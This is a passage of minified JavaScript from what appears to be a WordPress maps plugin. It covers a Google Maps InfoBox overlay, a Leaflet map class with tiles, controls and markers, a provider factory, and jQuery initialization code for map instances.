google.maps.event.addListener(map_obj.infobox,"domready",function(){const $outer=$(map_obj.container).find(".infoBox");const needsSkin=$outer.find(".fc-infowindow-default").length===0&&$outer.find(".fc-item-default").length===0&&$outer.find(".wpgmp_infowindow").length>0;$outer.on('click',".fc-accordion-tab",function(){if($(this).hasClass('active')){$(this).removeClass('active');var acc_child=$(this).next().removeClass('active');}else{$(".fc-accordion-tab").removeClass('active');$(".fc-accordion dd").removeClass('active');$(this).addClass('active');var acc_child=$(this).next().addClass('active');}});if(needsSkin){$outer.find(".wpgmp_infowindow").prepend('<div class="infowindow-close"></div>');$(".infowindow-close").click(()=>{map_obj.places?.forEach((place)=>{place.infowindow?.close();place.marker?.setAnimation(null);});});if($outer.find(".fc-infowindow-fano").length===0&&$outer.find(".fc-item-fano").length===0){$outer.addClass("infoBoxTail");}else{$outer.removeClass("infoBoxTail");}}});}
wpgmpInitializeInfoBox(){var InfoBox=function(opt_opts){opt_opts=opt_opts||{};google.maps.OverlayView.apply(this,arguments);this.content_=opt_opts.content||"";this.disableAutoPan_=opt_opts.disableAutoPan||false;this.maxWidth_=opt_opts.maxWidth||0;this.pixelOffset_=opt_opts.pixelOffset||new google.maps.Size(0,0);this.position_=opt_opts.position||new google.maps.LatLng(0,0);this.zIndex_=opt_opts.zIndex||null;this.boxClass_=opt_opts.boxClass||"infoBox";this.boxStyle_=opt_opts.boxStyle||{};this.closeBoxMargin_=opt_opts.closeBoxMargin||"2px";this.closeBoxURL_=opt_opts.closeBoxURL||"//www.google.com/intl/en_us/mapfiles/close.gif";if(opt_opts.closeBoxURL===""){this.closeBoxURL_="";}
this.closeBoxTitle_=opt_opts.closeBoxTitle||" Close ";this.infoBoxClearance_=opt_opts.infoBoxClearance||new google.maps.Size(1,1);if(typeof opt_opts.visible==="undefined"){if(typeof opt_opts.isHidden==="undefined"){opt_opts.visible=true;}else{opt_opts.visible=!opt_opts.isHidden;}}
this.isHidden_=!opt_opts.visible;this.alignBottom_=opt_opts.alignBottom||false;this.pane_=opt_opts.pane||"floatPane";this.enableEventPropagation_=opt_opts.enableEventPropagation||false;this.div_=null;this.closeListener_=null;this.moveListener_=null;this.contextListener_=null;this.eventListeners_=null;this.fixedWidthSet_=null;};InfoBox.prototype=new google.maps.OverlayView();InfoBox.prototype.createInfoBoxDiv_=function(){var i;var events;var bw;var me=this;var cancelHandler=function(e){e.cancelBubble=true;if(e.stopPropagation){e.stopPropagation();}};var ignoreHandler=function(e){e.returnValue=false;if(e.preventDefault){e.preventDefault();}
if(!me.enableEventPropagation_){cancelHandler(e);}};if(!this.div_){this.div_=document.createElement("div");this.setBoxStyle_();if(typeof this.content_.nodeType==="undefined"){this.div_.innerHTML=this.getCloseBoxImg_()+this.content_;}else{this.div_.innerHTML=this.getCloseBoxImg_();this.div_.appendChild(this.content_);}
this.getPanes()[this.pane_].appendChild(this.div_);this.addClickHandler_();if(this.div_.style.width){this.fixedWidthSet_=true;}else{if(this.maxWidth_!==0&&this.div_.offsetWidth>this.maxWidth_){this.div_.style.width=this.maxWidth_;this.div_.style.overflow="auto";this.fixedWidthSet_=true;}else{bw=this.getBoxWidths_();this.div_.style.width=this.div_.offsetWidth-bw.left-bw.right+"px";this.fixedWidthSet_=false;}}
this.panBox_(this.disableAutoPan_);if(!this.enableEventPropagation_){this.eventListeners_=[];events=["mousedown","mouseover","mouseout","mouseup","click","dblclick","touchstart","touchend","touchmove",];for(i=0;i<events.length;i++){this.eventListeners_.push(this.div_.addEventListener(events[i],cancelHandler));}
this.eventListeners_.push(this.div_.addEventListener("mouseover",function(e){this.style.cursor="default";}));}
this.contextListener_=this.div_.addEventListener("contextmenu",ignoreHandler);google.maps.event.trigger(this,"domready");}};InfoBox.prototype.getCloseBoxImg_=function(){var img="";if(this.closeBoxURL_!==""){img="<img";img+=" src='"+this.closeBoxURL_+"'";img+=" align=right";img+=" title='"+this.closeBoxTitle_+"'";img+=" style='";img+=" position: relative;";img+=" cursor: pointer;";img+=" margin: "+this.closeBoxMargin_+";";img+="'>";}
return img;};InfoBox.prototype.addClickHandler_=function(){var closeBox;if(this.closeBoxURL_!==""){closeBox=this.div_.firstChild;this.closeListener_=closeBox.addEventListener("click",this.getCloseClickHandler_());}else{this.closeListener_=null;}};InfoBox.prototype.getCloseClickHandler_=function(){var me=this;return function(e){e.cancelBubble=true;if(e.stopPropagation){e.stopPropagation();}
google.maps.event.trigger(me,"closeclick");me.close();};};InfoBox.prototype.panBox_=function(disablePan){var map;var bounds;var xOffset=0,yOffset=0;if(!disablePan){map=this.getMap();if(map instanceof google.maps.Map){if(!map.getBounds().contains(this.position_)){map.setCenter(this.position_);}
var iwOffsetX=this.pixelOffset_.width;var iwOffsetY=this.pixelOffset_.height;var iwWidth=this.div_.offsetWidth;var iwHeight=this.div_.offsetHeight;var padX=this.infoBoxClearance_.width;var padY=this.infoBoxClearance_.height;if(map.panToBounds.length==2){var padding={left:0,right:0,top:0,bottom:0,};padding.left=-iwOffsetX+padX;padding.right=iwOffsetX+iwWidth+padX;if(this.alignBottom_){padding.top=-iwOffsetY+padY+iwHeight;padding.bottom=iwOffsetY+padY;}else{padding.top=-iwOffsetY+padY;padding.bottom=iwOffsetY+iwHeight+padY;}
map.panToBounds(new google.maps.LatLngBounds(this.position_),padding);}else{var mapDiv=map.getDiv();var mapWidth=mapDiv.offsetWidth;var mapHeight=mapDiv.offsetHeight;var pixPosition=this.getProjection().fromLatLngToContainerPixel(this.position_);if(pixPosition.x<-iwOffsetX+padX){xOffset=pixPosition.x+iwOffsetX-padX;}else if(pixPosition.x+iwWidth+iwOffsetX+padX>mapWidth){xOffset=pixPosition.x+iwWidth+iwOffsetX+padX-mapWidth;}
if(this.alignBottom_){if(pixPosition.y<-iwOffsetY+padY+iwHeight){yOffset=pixPosition.y+iwOffsetY-padY-iwHeight;}else if(pixPosition.y+iwOffsetY+padY>mapHeight){yOffset=pixPosition.y+iwOffsetY+padY-mapHeight;}}else{if(pixPosition.y<-iwOffsetY+padY){yOffset=pixPosition.y+iwOffsetY-padY;}else if(pixPosition.y+iwHeight+iwOffsetY+padY>mapHeight){yOffset=pixPosition.y+iwHeight+iwOffsetY+padY-mapHeight;}}
if(!(xOffset===0&&yOffset===0)){var c=map.getCenter();map.panBy(xOffset,yOffset);}}}}};InfoBox.prototype.setBoxStyle_=function(){var i,boxStyle;if(this.div_){this.div_.className=this.boxClass_;this.div_.style.cssText="";boxStyle=this.boxStyle_;for(i in boxStyle){if(boxStyle.hasOwnProperty(i)){this.div_.style[i]=boxStyle[i];}}
if(typeof this.div_.style.WebkitTransform==="undefined"||(this.div_.style.WebkitTransform.indexOf("translateZ")===-1&&this.div_.style.WebkitTransform.indexOf("matrix")===-1)){this.div_.style.WebkitTransform="translateZ(0)";}
if(typeof this.div_.style.opacity!=="undefined"&&this.div_.style.opacity!==""){this.div_.style.MsFilter='"progid:DXImageTransform.Microsoft.Alpha(Opacity='+
this.div_.style.opacity*100+')"';this.div_.style.filter="alpha(opacity="+this.div_.style.opacity*100+")";}
this.div_.style.position="absolute";this.div_.style.visibility="hidden";if(this.zIndex_!==null){this.div_.style.zIndex=this.zIndex_;}}};InfoBox.prototype.getBoxWidths_=function(){var computedStyle;var bw={top:0,bottom:0,left:0,right:0,};var box=this.div_;if(document.defaultView&&document.defaultView.getComputedStyle){computedStyle=box.ownerDocument.defaultView.getComputedStyle(box,"");if(computedStyle){bw.top=parseInt(computedStyle.borderTopWidth,10)||0;bw.bottom=parseInt(computedStyle.borderBottomWidth,10)||0;bw.left=parseInt(computedStyle.borderLeftWidth,10)||0;bw.right=parseInt(computedStyle.borderRightWidth,10)||0;}}else if(document.documentElement.currentStyle){if(box.currentStyle){bw.top=parseInt(box.currentStyle.borderTopWidth,10)||0;bw.bottom=parseInt(box.currentStyle.borderBottomWidth,10)||0;bw.left=parseInt(box.currentStyle.borderLeftWidth,10)||0;bw.right=parseInt(box.currentStyle.borderRightWidth,10)||0;}}
return bw;};InfoBox.prototype.onRemove=function(){if(this.div_){this.div_.parentNode.removeChild(this.div_);this.div_=null;}};InfoBox.prototype.draw=function(){this.createInfoBoxDiv_();var pixPosition=this.getProjection().fromLatLngToDivPixel(this.position_);this.div_.style.left=pixPosition.x+this.pixelOffset_.width+"px";if(this.alignBottom_){this.div_.style.bottom=-(pixPosition.y+this.pixelOffset_.height)+"px";}else{this.div_.style.top=pixPosition.y+this.pixelOffset_.height+"px";}
if(this.isHidden_){this.div_.style.visibility="hidden";}else{this.div_.style.visibility="visible";}};InfoBox.prototype.setOptions=function(opt_opts){if(typeof opt_opts.boxClass!=="undefined"){this.boxClass_=opt_opts.boxClass;this.setBoxStyle_();}
if(typeof opt_opts.boxStyle!=="undefined"){this.boxStyle_=opt_opts.boxStyle;this.setBoxStyle_();}
if(typeof opt_opts.content!=="undefined"){this.setContent(opt_opts.content);}
if(typeof opt_opts.disableAutoPan!=="undefined"){this.disableAutoPan_=opt_opts.disableAutoPan;}
if(typeof opt_opts.maxWidth!=="undefined"){this.maxWidth_=opt_opts.maxWidth;}
if(typeof opt_opts.pixelOffset!=="undefined"){this.pixelOffset_=opt_opts.pixelOffset;}
if(typeof opt_opts.alignBottom!=="undefined"){this.alignBottom_=opt_opts.alignBottom;}
if(typeof opt_opts.position!=="undefined"){this.setPosition(opt_opts.position);}
if(typeof opt_opts.zIndex!=="undefined"){this.setZIndex(opt_opts.zIndex);}
if(typeof opt_opts.closeBoxMargin!=="undefined"){this.closeBoxMargin_=opt_opts.closeBoxMargin;}
if(typeof opt_opts.closeBoxURL!=="undefined"){this.closeBoxURL_=opt_opts.closeBoxURL;}
if(typeof opt_opts.closeBoxTitle!=="undefined"){this.closeBoxTitle_=opt_opts.closeBoxTitle;}
if(typeof opt_opts.infoBoxClearance!=="undefined"){this.infoBoxClearance_=opt_opts.infoBoxClearance;}
if(typeof opt_opts.isHidden!=="undefined"){this.isHidden_=opt_opts.isHidden;}
if(typeof opt_opts.visible!=="undefined"){this.isHidden_=!opt_opts.visible;}
if(typeof opt_opts.enableEventPropagation!=="undefined"){this.enableEventPropagation_=opt_opts.enableEventPropagation;}
if(this.div_){this.draw();}};InfoBox.prototype.setContent=function(content){this.content_=content;if(this.div_){if(this.closeListener_){google.maps.event.removeListener(this.closeListener_);this.closeListener_=null;}
if(!this.fixedWidthSet_){this.div_.style.width="";}
if(typeof content.nodeType==="undefined"){this.div_.innerHTML=this.getCloseBoxImg_()+content;}else{this.div_.innerHTML=this.getCloseBoxImg_();this.div_.appendChild(content);}
if(!this.fixedWidthSet_){this.div_.style.width=this.div_.offsetWidth+"px";if(typeof content.nodeType==="undefined"){this.div_.innerHTML=this.getCloseBoxImg_()+content;}else{this.div_.innerHTML=this.getCloseBoxImg_();this.div_.appendChild(content);}}
this.addClickHandler_();}
google.maps.event.trigger(this,"content_changed");};InfoBox.prototype.setPosition=function(latlng){this.position_=latlng;if(this.div_){this.draw();}
google.maps.event.trigger(this,"position_changed");};InfoBox.prototype.setZIndex=function(index){this.zIndex_=index;if(this.div_){this.div_.style.zIndex=index;}
google.maps.event.trigger(this,"zindex_changed");};InfoBox.prototype.setVisible=function(isVisible){this.isHidden_=!isVisible;if(this.div_){this.div_.style.visibility=this.isHidden_?"hidden":"visible";}};InfoBox.prototype.getContent=function(){return this.content_;};InfoBox.prototype.getPosition=function(){return this.position_;};InfoBox.prototype.getZIndex=function(){return this.zIndex_;};InfoBox.prototype.getVisible=function(){var isVisible;if(typeof this.getMap()==="undefined"||this.getMap()===null){isVisible=false;}else{isVisible=!this.isHidden_;}
return isVisible;};InfoBox.prototype.getWidth=function(){var width=null;if(this.div_){width=this.div_.offsetWidth;}
return width;};InfoBox.prototype.getHeight=function(){var height=null;if(this.div_){height=this.div_.offsetHeight;}
return height;};InfoBox.prototype.show=function(){this.isHidden_=false;if(this.div_){this.div_.style.visibility="visible";}};InfoBox.prototype.hide=function(){this.isHidden_=true;if(this.div_){this.div_.style.visibility="hidden";}};InfoBox.prototype.open=function(map,anchor){var me=this;if(anchor){this.setPosition(anchor.getPosition());this.moveListener_=google.maps.event.addListener(anchor,"position_changed",function(){me.setPosition(this.getPosition());});}
this.setMap(map);if(this.div_){this.panBox_(this.disableAutoPan_);}};InfoBox.prototype.close=function(){var i;if(this.closeListener_){google.maps.event.removeListener(this.closeListener_);this.closeListener_=null;}
if(this.eventListeners_){for(i=0;i<this.eventListeners_.length;i++){google.maps.event.removeListener(this.eventListeners_[i]);}
this.eventListeners_=null;}
if(this.moveListener_){google.maps.event.removeListener(this.moveListener_);this.moveListener_=null;}
if(this.contextListener_){google.maps.event.removeListener(this.contextListener_);this.contextListener_=null;}
this.setMap(null);};return new InfoBox();}}
window.WpgmpGoogleMaps=WpgmpGoogleMaps;})(jQuery,window,document);(function($,window,document){class WpgmpLeafletMaps extends WpgmpBaseMaps{constructor(element,map_data={},places=[]){super(element,map_data,places);const options=this.map_data.map_options;this.settings=$.extend({min_zoom:"0",max_zoom:"19",zoom:"5",map_type_id:"mapbox.streets",scroll_wheel:true,map_visual_refresh:false,full_screen_control:false,full_screen_control_position:"bottomright",zoom_control:true,zoom_control_style:"SMALL",zoom_control_position:"topleft",map_type_control:true,map_type_control_style:"HORIZONTAL_BAR",map_type_control_position:"topright",scale_control:true,overview_map_control:true,center_lat:"40.6153983",center_lng:"-74.2535216",draggable:true,gesture:"auto",infowindow_open_event:"click",map_tile_url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",search_control:false,locateme_control:false,map_type_control:false,},{},options);this.container=$("div[rel='"+$(this.element).attr("id")+"']");this.places=[];this.show_places=[];this.categories={};this.tabs=[];this.per_page_value=0;this.last_remove_cat_id="";this.last_selected_cat_id="";this.last_category_chkbox_action="";this.search_area="";this.url_filters=[];this.mbAttr='Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, <a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="http://mapbox.com">Mapbox</a>';this.mbURL="";this.isMobile=false;this.bingmaplayers={};this.infowindow_marker=L.popup({closeOnClick:this.settings.close_infowindow_on_map_click===true,});}
init(){const map_obj=this;delete L.Icon.Default.prototype._getIconUrl;L.Icon.Default.mergeOptions({iconRetinaUrl:wpgmp_local.default_marker_icon,iconUrl:wpgmp_local.default_marker_icon,shadowUrl:wpgmp_local.default_marker_icon,});const screenWidth=$(window).width();const screenType=screenWidth<=480?"smartphones":screenWidth<=768?"ipads":screenWidth>=1824?"large-screens":"desktop";map_obj.isMobile=screenType!=="desktop"&&map_obj.settings.mobile_specific===true;if(map_obj.isMobile){const screenConfig=map_obj.settings.screens?.[screenType];if(screenConfig){Object.assign(map_obj.settings,{width_mobile:screenConfig.map_width_mobile,height_mobile:screenConfig.map_height_mobile,zoom:parseInt(screenConfig.map_zoom_level_mobile),draggable:screenConfig.map_draggable_mobile!=="false",scroll_wheel:screenConfig.map_scrolling_wheel_mobile!=="false",});}else{map_obj.settings.width_mobile="";map_obj.settings.height_mobile="";}
if(map_obj.settings.width_mobile)
$(map_obj.element).css("width",map_obj.settings.width_mobile);if(map_obj.settings.height_mobile)
$(map_obj.element).css("height",map_obj.settings.height_mobile);}
const center=L.latLng(map_obj.settings.center_lat,map_obj.settings.center_lng);const options={center,zoom:parseInt(map_obj.settings.zoom),minZoom:parseInt(map_obj.settings.min_zoom),maxZoom:parseInt(map_obj.settings.max_zoom),scrollWheelZoom:map_obj.settings.scroll_wheel!=="true",doubleClickZoom:map_obj.settings.doubleclickzoom===true,dragging:map_obj.settings.draggable,zoomControl:false,attributionControl:map_obj.settings.attribution_screen_control,closePopupOnClick:map_obj.settings.close_infowindow_on_map_click===true,};const provider=map_obj.settings.tiles_provider||wpgmp_local.tiles_provider||"OpenStreetMap.Mapnik";const mapElement=map_obj.element;try{try{if(provider==="bingmap"&&wpgmp_local.wpomp_bingmap_key){const apiKey=wpgmp_local.wpomp_bingmap_key;const defaults={key:apiKey,detectRetina:true};map_obj.bingmaplayers={};["Aerial","AerialWithLabelsOnDemand","RoadOnDemand","CanvasDark","CanvasLight","CanvasGray",].forEach((type)=>{map_obj.bingmaplayers[type]=L.bingLayer({...defaults,imagerySet:type,});});map_obj.bingmaplayers["CanvasGray"].addTo(map_obj.map);}
else{map_obj.map=L.map(mapElement,options);L.tileLayer.provider(provider,{accessToken:wpgmp_local.wpgmp_mapbox_key}).addTo(map_obj.map);}}catch(error){console.error("Error loading map tiles from provider:",provider,error);}}catch(error){console.error("Error initializing tile layer:",error);}
if(map_obj.settings.scale_control){L.control.scale({position:"bottomleft"}).addTo(map_obj.map);}
if(map_obj.settings.zoom_control===true){L.control.zoom({position:map_obj.settings.zoom_control_position,}).addTo(map_obj.map);}
if(map_obj.settings.full_screen_control===true){map_obj.map.addControl(new L.Control.Fullscreen({position:map_obj.settings.full_screen_control_position,}));}
if(map_obj.map_data.page==="edit_location"){setTimeout(()=>map_obj.map.invalidateSize(true),300);}
if(map_obj.settings.map_type_control){let mapStylesMarkup=map_obj.settings.openstreet_styles_markup;if(provider==="mapbox")
mapStylesMarkup=map_obj.settings.map_box_styles_markup;const MapStyleControl=L.Control.extend({options:{position:map_obj.settings.map_type_control_position},onAdd(){const div=L.DomUtil.create("div","info legend");div.innerHTML=mapStylesMarkup;div.firstChild.onmousedown=div.firstChild.ondblclick=L.DomEvent.stopPropagation;return div;},});map_obj.map.addControl(new MapStyleControl());$(document).on("change","select.wpomp_map_type",function(){const config=map_obj.settings.openstreet_styles[$(this).val()];L.tileLayer(config,{maxZoom:parseInt(map_obj.settings.max_zoom),}).addTo(map_obj.map);});$(document).on("change","select.wpomp_mapbox_type",function(){const tile_url=`https://api.mapbox.com/styles/v1/mapbox/${$(
            this
          ).val()}/tiles/{z}/{x}/{y}?access_token=${
            wpgmp_local.wpgmp_mapbox_key
          }`;L.tileLayer(tile_url,{maxZoom:parseInt(map_obj.settings.max_zoom),}).addTo(map_obj.map);});}
map_obj.create_markers();map_obj.display_markers();if(typeof map_obj.settings.google_fonts!=="undefined"){map_obj.load_google_fonts(map_obj.settings.google_fonts);}
if(map_obj.map_data.map_options?.advance_template===true){const listingEl=document.querySelector('[data-listing-content="true"][data-wpgmp-map-id]');if(listingEl?.innerHTML){map_obj.map_data.listing.listing_placeholder=listingEl.innerHTML;}}
map_obj.map_loaded();map_obj.responsive_map();if(map_obj.settings.search_control===true){map_obj.show_search_control();}
if(map_obj.settings.locateme_control===true){map_obj.register_locate_me_control();}
const listing=map_obj.map_data.listing;if(listing?.default_sorting){const sort=listing.default_sorting;const dataType=sort.orderby==="listorder"?"num":"";map_obj.sorting(sort.orderby,sort.inorder,dataType);}
const tabs=map_obj.map_data.map_tabs;if(!listing&&tabs?.category_tab?.cat_tab){const catTab=tabs.category_tab;const order=catTab.cat_post_order??"asc";map_obj.sorting("title",order);}
if(listing){$(map_obj.container).on("click",".categories_filter_reset_btn",()=>{$(map_obj.container).find(".wpgmp_filter_wrappers select").each(function(){$(this).val($(this).find("option:first").val());});$(".wpgmp_search_input").val("");map_obj.update_filters();});map_obj.display_filters_listing();map_obj.custom_filters();$(map_obj.container).find(`.location_pagination${map_obj.map_data.map_property.map_id}`).pagination(map_obj.show_places.length,{callback:map_obj.display_places_listing,map_data:map_obj,items_per_page:listing.pagination.listing_per_page,prev_text:wpgmp_local.prev,next_text:wpgmp_local.next,});}
$(map_obj.container).find(".wpgmp-accordion").accordion({speed:"slow"});map_obj.google_auto_suggest($(".wpgmp_auto_suggest"));map_obj.register_events();}
event_listener(obj,type,func){if(obj&&typeof obj.on==="function"){obj.on(type,func);}else{console.warn("event_listener: .on() is not a function for",obj);}}
create_leaflet_marker({map,position,iconUrl="",popupAnchor=[0,-30],draggable=false,title="",isDivIcon=false,label="",customClass="wpgmp-custom-label-icon",addToMap=true,}){var map_obj=this;let icon;var iconSize=map_obj.getMarkerSize();if(!iconUrl||iconUrl.trim()===""){iconUrl=map_obj.settings.marker_default_icon||wpgmp_local.default_marker_icon;}
const isSvg=iconUrl.toLowerCase().includes('image/svg')||iconUrl.toLowerCase().endsWith('.svg');if(isDivIcon){const divIconOptions={className:customClass,html:`<div class="wpgmp-marker-label">${label}</div>`,};if(isSvg){divIconOptions.iconSize=iconSize;divIconOptions.iconAnchor=[iconSize[0]/2,iconSize[1]/2];}
icon=L.divIcon(divIconOptions);}else{const iconOptions={iconUrl,iconAnchor:[iconSize[0]/2,iconSize[1]],popupAnchor,};if(isSvg){iconOptions.iconSize=iconSize;}
icon=L.icon(iconOptions);}
const marker=L.marker(position,{icon,draggable,title,});if(addToMap&&map){marker.addTo(map);}
return marker;}
map_loaded(){const map_obj=this;const map=map_obj.map;if(map_obj.settings.center_by_nearest===true){map_obj.center_by_nearest();}else if(map_obj.settings.show_center_marker===true){map_obj.show_center_marker();}
if(map_obj.settings.center_by_nearest===false&&map_obj.settings.show_center_circle===true){map_obj.show_center_circle();}
if(map_obj.settings.fit_bounds===true){map_obj.fit_bounds();}
function adjustLeafletPopup(popup){const popupEl=popup.getElement();if(!popupEl)return;const wrapper=popupEl.querySelector(".leaflet-popup-content-wrapper");const content=popupEl.querySelector(".leaflet-popup-content");const markerSize=map_obj.getMarkerSize?.()||[32,32];if(wrapper){wrapper.classList.add("wpgmp-infowindow-addon");wrapper.removeAttribute("style");}
if(content){content.removeAttribute("style");}
const rect=popupEl.getBoundingClientRect();const width=rect.width||200;popupEl.style.left=`-${width / 2}px`;popupEl.style.bottom=`${markerSize[1] / 2}px`;}
map.on("popupopen",function(e){adjustLeafletPopup(e.popup);});map.on("zoomend",function(){const openPopup=map._popup;if(openPopup){adjustLeafletPopup(openPopup);}});}}
window.WpgmpLeafletMaps=WpgmpLeafletMaps;})(jQuery,window,document);class WpgmpMapFactory{create(provider,element,options,places){provider=provider||(options?.provider)||'google';options.provider=provider;switch(provider.toLowerCase()){case'leaflet':return new WpgmpLeafletMaps(element,options,places);case'google':return new WpgmpGoogleMaps(element,options,places);default:console.warn(`Unknown provider "${provider}". Falling back to Google Maps.`);return new WpgmpGoogleMaps(element,options,places);}}}
(function($,window,document){"use strict";$.fn.maps=function(options={},places=[]){return this.each(function(){const stepLabel=`[wpgmp/maps]`;if(typeof options==='string'){try{options=JSON.parse(atob(options));if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 1] Options decoded from base64`,options);}}catch(e){console.error(`${stepLabel} [Step 1] Failed to decode options:`,e);options={};}}
if(!$.data(this,"wpgmp_maps")){let provider=wpgmp_local.map_provider||"google";if(provider!=="google"){provider="leaflet";}
if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 2] Preparing to initialize map...`);console.log(`${stepLabel} Provider: ${provider}`);console.log(`${stepLabel} Target Element:`,this);console.log(`${stepLabel} Options:`,options);}
setTimeout(()=>{const instance=new WpgmpMapFactory().create(provider,this,options,places);instance.init();$.data(this,"wpgmp_maps",instance);if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 3] Map instance created and initialized.`);}
if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 4] Events dispatched: wpgmpInstanceReady, wpgmpLoaded`);}
const internalEvent=new CustomEvent("wpgmpInstanceReady",{detail:{element:this,instance,provider},});document.dispatchEvent(internalEvent);const externalEvent=new CustomEvent("wpgmpLoaded",{detail:{element:this,instance,provider},});document.dispatchEvent(externalEvent);},wpgmp_local.set_timeout);}else{if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Skipped] Map already initialized on element:`,this);}}});};})(jQuery,window,document);function wpgmpInitMap(){jQuery(document).ready(function($){var stepLabel=`[wpgmpInitMap]`;if(!$.fn.maps){if(wpgmp_local.debug_mode){console.warn(`${stepLabel} [Abort] $.fn.maps not defined`);}
return;}
$(".wpgmp_map").each(function(){stepLabel=`[wpgmpShowMap]`;const mapId=$(this).data("map-id");const mapVarName="mapdata"+mapId;const mapData=window.wpgmp?.[mapVarName];if(mapData){if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 1] Map data found for ID: ${mapId}`);}
$("#map"+mapId).maps(mapData);}else{if(wpgmp_local.debug_mode){console.warn(`${stepLabel} [Step 1] Map data missing for ID: ${mapId}, retrying in ${wpgmp_local.set_timeout}ms...`);}
setTimeout(()=>{const retryData=window.wpgmp?.[mapVarName];if(retryData){if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 1] Retry succeeded for ID: ${mapId}`);}
$("#map"+mapId).maps(retryData);}else{console.error(`${stepLabel} [Step 1] Retry failed: Map data still missing for ID: ${mapId}`);}},wpgmp_local.set_timeout);}});document.addEventListener("wpgmpInstanceReady",function(e){const{element,instance,provider}=e.detail;const mapId=$(element).data("map-id");if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 2] Map fully initialized.`);console.log(`${stepLabel} Map ID: ${mapId}`);console.log(`${stepLabel} Provider: ${provider}`);console.log(`${stepLabel} Instance:`,instance);}});window.wpgmpInitialized=true;stepLabel=`[wpgmpInitMap]`;setTimeout(()=>{if(wpgmp_local.debug_mode){console.log(`${stepLabel} [Step 1] Global event dispatched: wpgmpReady`);}
document.dispatchEvent(new Event("wpgmpReady"));},wpgmp_local.set_timeout);});}